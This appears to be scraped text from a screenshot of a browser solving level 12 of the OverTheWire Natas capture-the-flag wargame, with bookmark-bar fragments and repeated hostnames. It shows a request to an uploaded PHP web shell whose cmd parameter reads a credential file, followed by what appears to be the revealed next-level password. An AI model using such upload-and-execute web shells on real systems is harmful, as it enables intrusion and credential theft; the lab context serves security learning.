 natas12.natas.labs. natas12.natas.labs. natas12.natas.labs.
natas12.natas.labs.overthewire.org/upload/6imq7a1ubt.php?cmd=cat%20/etc/natas_webpass/natas13
Apps Router תואר 1 תואר 2 Google Google מפות Gmail WhatsApp Telegram Web Google Translate »
jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY